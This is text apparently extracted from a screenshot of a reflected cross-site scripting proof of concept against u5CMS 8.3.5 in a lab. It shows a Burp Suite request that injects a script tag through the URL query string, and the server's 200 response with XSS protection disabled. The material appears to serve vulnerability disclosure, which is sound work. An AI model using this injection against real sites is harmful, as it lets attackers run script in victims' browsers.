 u5CMS manuel d'utilisation et v
192.168.56.101/u5cms-8.3.5/?"></a><script>alert(1)</script><a>&l=fr
Burp
192.168.56.101
1
OK
Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.5.1 - Temporary Project - licensed to Klaxoon [3 us
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options L
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length
2484 http://192.168.56.101 GET /u5cms-8.3.5/?%22%3E%3C/a%3E%3Cscript%3Ealert(1)%3C/script%3E%3Ca%3E... ✓ ✓ 200 13933 H
Edited request
Pretty Raw Hex \n
1 GET /u5cms-8.3.5/?"></a><script>alert(1)</script><a>&l=fr HTTP/1.1
2 Host: 192.168.56.101
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101
Firefox/101.0
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Jun 2022 22:56:59 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-XSS-Protection: 0